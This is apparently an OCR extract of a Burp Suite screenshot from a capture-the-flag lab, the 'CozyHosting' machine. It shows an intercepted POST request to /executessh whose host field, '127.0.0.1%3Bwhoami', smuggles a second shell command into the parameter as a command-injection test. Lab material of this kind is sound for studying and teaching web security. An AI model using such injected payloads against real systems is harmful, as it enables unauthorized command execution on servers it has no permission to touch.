 Request to http://cozyhosting.htb:80 [10.10.11.230]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1DC5D3D0D4A711F11FB21195BB593BF
14 Connection: close
15
16 host=127.0.0.1%3Bwhoami&username=kandersonS